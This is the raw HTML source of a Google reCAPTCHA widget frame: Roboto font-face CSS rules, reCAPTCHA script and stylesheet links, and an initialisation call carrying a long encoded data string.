  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="giLLjqjqycUeP44CxWLqZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="giLLjqjqycUeP44CxWLqZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="giLLjqjqycUeP44CxWLqZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22dn7DrkVzw7nDmQQfwpY1K3HDuiNvw70QCAnDmAfDuGPCjl9zMnwoBsOpw5tmHMKFGyzDucOFwqnDv8OrTsONd8KZwrfDsyTDncOMW3ocw6/DlArDhsKbK8OQBMOGw5/[base64]/CiMOIZyszWcOuXsOIwrjDr8OmPD7DkcKGw5QEw7QwSyrDgMKQbQ3CsHJAw4/ChMKwfcKdwqrCg084w7bDkcKWPcO9MsOIwqETNGnCuxMrZ3lswoDCvRM3PsKQw7LClCbDgMOVwrwqHwvCpn/Ci8OIwpJuAn5cwpcwaHTCuB/CiMOZTSslwrDDvhgHb0EISEIiSzLDkSFtw5Mxw6pNHMKiw4h4TMOFQsKtwq91w44ncDF4w6zDlWx+w4VLE8Odw5UxwpfDg17CmTMad8OSw7ZSwrJDTsKnwq/DqSjDkwTDq8Kyw7/DvUBfXThnwrnDtxcXw5/CgRnCvlXCikMcwqZAdcKyw6Q/wpNnw5YkEsKcw7fChMKew71ASE7DlMOIPyM8K8KbWcOTEB/[base64]/wqQwwqDDtMOsw6QQw6fDi8OfWnsfwpZcQChSwqLCoGpqQ8ODw7PCi3p0Q3DCh09pw7XCpm1vw5/Cj8OJUXdPSBbDoRPCsTI7QQtWw6ZuwpIcGMOvw5/Cj8KnREgcwqESZSLCocOywodjwopQwrzCq0jCt8K6BRbCggJxEcOxeSjDmAElSMKLw6JkbXZNY8Oxw51SO8KYFcOLJlZkE2jCo8OzS8OSb07CnsOgMx3CvyHChREqw6DDrFcWbMO8wr3CuFYtKxsJw53Ds8OfdA0XFcO0OsKSw4PCuGbDiMOTA8O9w79vw5fChcK3w4/DhHfDhHPDlsOEw6HCjW/CjW/CscKgw4F6w5BRwpt6Yw0Fw4zDt8KMw70nwpvDhsKKcsOFwrRfBsOdw6UlFFbCg1FEw6tKwowrw74pwpXCgcOyOE/CrFHDuSXCnQvDs8OUwqfCvcOqaMOucMO7YH5Nw6B/w4jCiWjDtMOpIsOCw4tow5PDmABnHSvDihjCoXtRw7TDtwwMNwLDjcOPezpzw65vUcKJNn3Cmzt0CsOQw7Z/w4/[base64]/[base64]/DpjvDn8O6NsKTwobDskvDoE/Di1LCuF4wwpEXYsOFw5DCh8OQw70QwobDlcOKaSFSw6hfYMOJR0phw5sow5/DsHJOUn7CrQ/[base64]/CpA00w6srw4tEw6U/UE0mLMKjw6wrwpfDqcOuwp3DusKGWRjCtcK7Xik+fsKdV8OSDcOnw7d/TcKOwpkdUgfCvcKtw7HCqUl5w5fDjxDClV/[base64]/BUM4w5RUNH7ChG01w5bDnMKzwpfDvU7ClMOFd2LCjQ3Dhlt1SR86w4FVSsOZdMOBw6zDvRXCgmXDi3hUTFQgwr4IDcKgwotTw5ceHmNpccKNcBzCm8KSRU01w5bDrmXCkRDDhRDCqmxBaloGw5NUw6/[base64]/DgsKhJ0jCssKkwrXCi2LCosKZXSvCjcOqwqrCk3DChS5SwrUzwpHCssOAemBTJUHCu8O0woDCscK/fcO6d8O5CsKQUcKCFMOdeVzCoUl2JcKxw4LDrMK3wr/Cl0w0LsKPwrTDrcO/A38DwoLDn8KdJlDCt0w4Dw7Crn17cMOUThvDjCAUVXPCjcKTYRnClW9LwrpqG8O4XsKQw5PDp8OQwqB0wqzCtg/[base64]/B8OGwrTCpcKbw4lgwp5qY8ORem7DoFV2w5PDqSjDsC8Aw4whMsKowoomwqXDh8OnwrxzUgIUwpXCs8OZKVzCjsKIBcKpw5gkw7o2FsODPcOVZsK2w4oEV8OEJAnChlg7ZE94w6rDqWISwofDjsKEcsKHXcOzwrLDosOWMGrDscO5DSQ/w6HCjsK1AMOHHyzCk8OKc3DCkcOAw51Fw5BCwrLDhcKBfCl5DMOITkbCpkNJBMK5OgPCscKgwo5JSRnCjk3CmFLChTLCrTgtw5FZwpXCiHTCuxV8aMOQIAUiw7rDt8K6G3rCoxjCucO/w5UFwp0xw7paTQ/ClhDDkcKCw7BcwqMqZ1cCw5E6HcOHScO5TcODwoJMw4DDrwE6w5jDkcKcWjDCq8K1wr5Cw73Ck8KnKcOwUFXCjn/DgTXCtVnDqgbDr1gVwodAwrvCpsODw4EKw7YhP8O6GWpDw47Cs8OUwqDDnjFpw5gkwp/CjcOMw6wsS1/CmMOOX8Ogw6N/[base64]/CmsODUsO8wq/DggTCgxjCkwbCpgpWWsKuw449w54/[base64]/[base64]/Ck8K7WCw2wokUwp1qw7dQXD44wq0swqTDoCXDnMKBLlcOPcOnFhwiwqIPc3khJAA1NBoYHMOnFMOtUMOOLD/ClDLDlE5Dwq4uVA4rwqrDvsKQw5LDkMKraXbDqAMcwr9kw6cQUsKBC3LDvE1yVcO2HcKVw7fDvcKZTClPIMO+JUNhw7PCjVcuZUNUYX1SSGELXMKdWsKJwogIH8OCLsONBsKhIsKjCcOfFMKcK8ORw4gqwp4EF8O/wplaTxI2InBCLsKjfTljHXVKw5/DssOxwpQ7w6x6wp5tw5RlNCFHXUPDt8KYw6gFYmrDpMOzR8K5w7PDncOsSMKbQwbDlFzCtSZ3worCm8OcRQnCocO2X8KxwqYDw4XDry8+wo1xJUsGwoLCvGTCk8OtTMOEw4PDv8KLwpvCtj/DmsKcWsOewoUvwqfDpMKSw4rDnsKGa8K/e0lSUsKqOzfCtRDDkcOhIsOYwpLDlcOnIgo1woLDnMO6wqsDw4rChhnDksOXw5LDvsOMwoXCtsOww4QEACVEHzfDsGEgw6cvwpJ+L1JDH3/[base64]/Cm8OEw4cowobDscK5KsKXZCNCRMObwq8za2LDlsKxCcK6wozCmRZmP8Ocw5IDY8K/[base64]/Ckilfwr5gw4PDnWl+IX7Cgl8iAMKjaG1hw4FKCzNywqfDj8KRBg9IwrtWwopEwrp1MsOhfcKEw5zDncKIw6nCn8O1w50UwofDuy0TwoLDsAXDpMKRJT/Dl1vDvsOmccO1AxVEw5MOw6QMP0vCrVl/[base64]/Dmz5vNMKUwoE6QGfCmMK2wox1CEssRMORw4HDggrDkcO0w70kRB7ChGZRw6xwwpRHBsOPAA/DrUDDlMK3wqJ9w6pNG0LDs8KCOl3Ds8OLwqfCicKKb3ZoL8Ktw7PDjnBfZ1Exwr48OUHDvirCjDlVf8O0w504wqTCrm/CsAfCvyfDshfCmRfDjsKsX8Kdazo8w68EGxNHw6cDw5skAsKhMT8uQn0VKTQuwprDiTfDigTCt8KBw7R+w757wq/Cm8K/[base64]/w4TDi8KxFcKPacOnaEPDgsKmBcKFw57CpcOgKcObwrrCsVjDlG3DgQrDr2U7E8OvO8OBU2DDvcKreQEnw57CnRbCqEswwrbDs8KUw6QAwr3Ck8OJFsK8FsK3BMO+wrcPFSHCj3FqYC7Co8O/aDk1GsKBwqccwownbcOxw4NUw5ECwpB1d8OEM8KZw7tCdSZnw5F1wrzCmsOyYMKjTh7CtcKVw71Ww5fDqMKsQMO8w6bDo8O/wr4gw4bCqsO4KmbDq3E0wr7DicOAWnNfdcOgL03DrcKmwoh/w7DClsO7wqoKwqbDmFNQw6NAw6sxw7E6USfCsUXCs2XClnTCuMOeLmLDslJTQsOaUBvCqsOsw4gLLAxvR1tyEMOsw6TCk8OSPivDqRM3OigSOlLCsidJegYjXyknS8KUHGjDm8OIBsKvwpvDqcKCTTgoaTbDk8OkVcO9wqjDs2nDrB7Ds8O3wpXCgydJAsKYwonCrR/CmULChcKywoLDocOORGFOFSvDnFgLcBlGD8OEwrfDsVRxaW5TbybCv8K4eMOrfsO6KMKkZcOPwrVELi3DhMK5IQHDpsOIw54ibsKYw5JMwrbDkWFYwo7Ct0MYFsKzLcKMf8KXGUXCgyLDiiFvwrzDhzTCkEAMJljDrcKNacODVW/DsWZ8B8KBwrpEFyzDrwJWw6hMw4TDh8Odwol4B0jCmhvCrww/w4nCiBEnwqXDo39two7DgwNawpXDngcDw7ZWw7QEwqYMw4h3w7FjKMK6wqjCvkTCvsO6NcKBY8KEwofCrit1cQkNQ8KBw6TCq8OVRsKmwoN/[base64]/ClyFre2LCv2vChTxxw50+DcKZR29qw68oUw9QwrDDrCHDhMOCw5J2JcOYB8OUEcK/w6cNM8K+w6/[base64]/[base64]/[base64]/[base64]/DtcOkwpjDmMKkw6g2w7fClcK9w4hNw5HCoMOIwoDCoMO3RxYlw6TCv8O/w4vDnz0SNB91w5/[base64]/GURkW3syBMKTwpPDrnnCrcKzw63CpV/[base64]/N8Ked8KzCRzDm8KwZhzCksK7w49pwoNfGw7DmcOEwpd4F